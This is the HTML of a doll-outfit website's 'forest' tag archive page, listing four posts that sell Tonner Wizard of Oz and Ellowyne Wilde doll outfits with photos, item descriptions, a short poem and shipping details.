<div id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu"><ul><li ><a href="https://tonnerdolloutfits.org/">Home</a></li><li class="page_item page-item-6"><a href="https://tonnerdolloutfits.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://tonnerdolloutfits.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://tonnerdolloutfits.org/terms-of-service/">Terms of service</a></li></ul></div>
			</div><!-- #access -->


		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">




		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Tag Archives: <span>forest</span></h1>

	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://tonnerdolloutfits.org/tag/forest/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->




			<div id="post-9578" class="post-9578 post type-post status-publish format-standard has-post-thumbnail hentry category-forbidden tag-doll tag-forbidden tag-forest tag-outfit tag-stroll tag-tonner tag-winter tag-wizard">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2024/08/26/forbidden-forest-winter-stroll-tonner-16-doll-wizard-of-oz-outfit-new-in-box-2/" title="Permalink to Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" rel="bookmark">Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2024/08/26/forbidden-forest-winter-stroll-tonner-16-doll-wizard-of-oz-outfit-new-in-box-2/" title="1:27 pm" rel="bookmark"><span class="entry-date">August 26, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_01_qeh.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>  <br/>	  
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_02_mlu.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>  
 	<br/> 
  	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_03_tbiv.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>
 <br/>
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_04_nleo.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>

<br/>
  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_05_qip.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>  <br/>					 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_06_rmwk.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>


<br/> 
 
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_07_iqea.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/> 
 <br/>	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_08_mmv.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>
	<br/>	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_09_awsf.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>    	
<br/>  	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_10_xmjf.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>


  <br/>
	  
<br/><img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>  <br/>  

Robert Tonner 2005 Wizard of Oz 16 Forbidden Forest Winter Stroll NRFB Outfit LE. Faux green fur trims this full length velvet lined coat at the collar sleeves and hem with a matching fur muff and hat with a chiffon attached very long scarf to wrap, 3 green frogs for closure on the black velvet. Stunning for your witches! 
<br/> 
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/> 
<br/> 
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/forbidden/" >forbidden</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/forbidden/" rel="tag">forbidden</a>, <a href="https://tonnerdolloutfits.org/tag/forest/" rel="tag">forest</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/stroll/" rel="tag">stroll</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/winter/" rel="tag">winter</a>, <a href="https://tonnerdolloutfits.org/tag/wizard/" rel="tag">wizard</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-9184" class="post-9184 post type-post status-publish format-standard has-post-thumbnail hentry category-tonner tag-clothes tag-dark tag-deep tag-doll tag-ellowyne tag-forest tag-imagination tag-outfit tag-tonner tag-wilde">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2024/05/13/tonner-wilde-imagination-ellowyne-wilde-deep-dark-forest-doll-clothes-outfit/" title="Permalink to Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" rel="bookmark">Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2024/05/13/tonner-wilde-imagination-ellowyne-wilde-deep-dark-forest-doll-clothes-outfit/" title="12:20 pm" rel="bookmark"><span class="entry-date">May 13, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_01_jhg.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/>  <br/>


 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_02_du.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/> <br/> 	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_03_rlg.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/>
	
<br/>  
 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_04_irq.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/>
  
<br/> 
 	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_05_cy.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/>	
	   <br/>	 	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_06_uyv.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/> 

 
<br/>	
 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_07_bqfk.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/>
	 	<br/>	  
  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_08_xe.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/> 	<br/>


 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_09_tm.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/> 
		<br/>
	  	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_10_zul.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/> 
<br/>

		 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_11_msg.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/>	<br/>	 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Tonner_WILDE_IMAGINATION_ELLOWYNE_WILDE_DEEP_DARK_FOREST_DOLL_CLOTHES_OUTFIT_12_mwa.jpg" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/>   
 <br/>
 <br/>   
	 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/> <br/>	
  
Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST 16 DOLL CLOTHES OUTFIT LE. Some Outfit pieces were briefly displayed. Many items have never been removed from their original packaging as shown. Item comes from a non-smoking home.
<br/>	 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT" alt="Tonner WILDE IMAGINATION ELLOWYNE WILDE DEEP DARK FOREST DOLL CLOTHES OUTFIT"/>


<br/> 


			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/tonner/" >tonner</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/clothes/" rel="tag">clothes</a>, <a href="https://tonnerdolloutfits.org/tag/dark/" rel="tag">dark</a>, <a href="https://tonnerdolloutfits.org/tag/deep/" rel="tag">deep</a>, <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/ellowyne/" rel="tag">ellowyne</a>, <a href="https://tonnerdolloutfits.org/tag/forest/" rel="tag">forest</a>, <a href="https://tonnerdolloutfits.org/tag/imagination/" rel="tag">imagination</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/wilde/" rel="tag">wilde</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-9140" class="post-9140 post type-post status-publish format-standard has-post-thumbnail hentry category-forbidden tag-doll tag-forbidden tag-forest tag-outfit tag-stroll tag-tonner tag-winter tag-wizard">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2024/05/02/forbidden-forest-winter-stroll-tonner-16-doll-wizard-of-oz-outfit-new-in-box/" title="Permalink to Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" rel="bookmark">Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2024/05/02/forbidden-forest-winter-stroll-tonner-16-doll-wizard-of-oz-outfit-new-in-box/" title="11:28 am" rel="bookmark"><span class="entry-date">May 2, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_01_tpv.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>
 	<br/>  
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_02_rw.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>	
<br/>
 

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_03_jr.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/> 
<br/>	  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_04_vio.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>
   		  	<br/>

 
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_05_xxp.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>
<br/> 

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_06_zwgd.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/> <br/> 	 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Forbidden_Forest_Winter_Stroll_Tonner_16_Doll_Wizard_of_Oz_Outfit_New_in_Box_07_yu.jpg" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/> 

   <br/>	 
 <br/> 

<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/>    <br/>  Feel free to make an offer on any of my items! Forbidden Forest Winter Stroll. Tonner 16 Doll Wizard of Oz Outfit. If you have questions please ask. If there is an issue with your item please let me know so that I can take care of it.<br/><img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box" alt="Forbidden Forest Winter Stroll Tonner 16 Doll Wizard of Oz Outfit New in Box"/><br/>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/forbidden/" >forbidden</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://tonnerdolloutfits.org/tag/doll/" rel="tag">doll</a>, <a href="https://tonnerdolloutfits.org/tag/forbidden/" rel="tag">forbidden</a>, <a href="https://tonnerdolloutfits.org/tag/forest/" rel="tag">forest</a>, <a href="https://tonnerdolloutfits.org/tag/outfit/" rel="tag">outfit</a>, <a href="https://tonnerdolloutfits.org/tag/stroll/" rel="tag">stroll</a>, <a href="https://tonnerdolloutfits.org/tag/tonner/" rel="tag">tonner</a>, <a href="https://tonnerdolloutfits.org/tag/winter/" rel="tag">winter</a>, <a href="https://tonnerdolloutfits.org/tag/wizard/" rel="tag">wizard</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-5958" class="post-5958 post type-post status-publish format-standard has-post-thumbnail hentry category-deep tag-cape tag-dark tag-deep tag-doll tag-ellowyne tag-fashion tag-forest tag-outfit tag-resin tag-tonner tag-wilde">
			<h2 class="entry-title"><a href="https://tonnerdolloutfits.org/2022/01/07/deep-dark-forest-resin-cape-tonner-ellowyne-wilde-doll-fashion-outfit-2/" title="Permalink to Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" rel="bookmark">Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tonnerdolloutfits.org/2022/01/07/deep-dark-forest-resin-cape-tonner-ellowyne-wilde-doll-fashion-outfit-2/" title="9:56 pm" rel="bookmark"><span class="entry-date">January 7, 2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tonnerdolloutfits.org/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->
				<div class="entry-summary">

 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_01_fw.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>	 		<br/> 	
   <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_02_su.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>
	
<br/>	
 <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_03_rg.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>
	
 <br/>
 
	<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_04_geoa.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/> 	   	
 <br/> 	 
<img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_05_kd.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>

  <br/><img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_06_kwsu.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/> 

<br/>  <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/Deep_Dark_Forest_resin_CAPE_Tonner_Ellowyne_Wilde_doll_fashion_outfit_07_huyb.jpg" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>	<br/> 		 
   
<br/>	   <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>
<br/> 
 Included: 1 Ellowyne Wilde Deep Dark Forest cape No other pieces included! New ; only taken off the doll. About the piece: Gorgeous velvet cape with patterns on both sides, and a jeweled clasp. Designed for Ellowyne Wilde and Friends, Tonner 16 dolls. This includes Ellowyne, Lizette, Amber, and Prudence. Poem: The Deep Dark Forest is where I tread When I wish to be alone. My velvet cape provides a drape So I&#8217;m not chilled to the bone. Elegance a requisite on a glitter, sleeveless gown, Exquisite really, though black in color, It does not bring me down. My headband of ribbon, rhinestones clear and green, Highlight my cape&#8217;s lining and the trim upon its seams. My beaded bracelets provide the sparkle, To my gauntlets black, When my subjects are only those in my thoughts, I just might not come back! But I do have cats and consequently cat fur in my house. This item is in the category &#8220;Dolls &#038; Bears\Dolls, Clothing &#038; Accessories\Doll Clothes &#038; Accessories\Clothing &#038; Accessories&#8221;. The seller is &#8220;ignolopi&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, Ukraine, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Brazil, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam, Uruguay, Russian Federation.
  <ul> 		
<li>Character: Ellowyne Wilde</li>
<li>Custom Bundle: No</li>
<li>Product Line: Ellowyne Wilde</li>
<li>Type: Doll Clothes &#038; Accessories</li>
<li>Brand: Tonner</li>
<li>Set Includes: Outfit</li>
<li>Doll Type: Fashion Doll</li>
<li>Modified Item: No</li>
<li>Non-Domestic Product: No</li>

</ul>
  <br/>  	   <img class="[base64]" src="https://tonnerdolloutfits.org/wp-content/upload/tapanoc.gif" title="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit" alt="Deep Dark Forest (resin) CAPE Tonner Ellowyne Wilde doll fashion outfit"/>
<br/>
 
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://tonnerdolloutfits.org/category/deep/" >deep</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
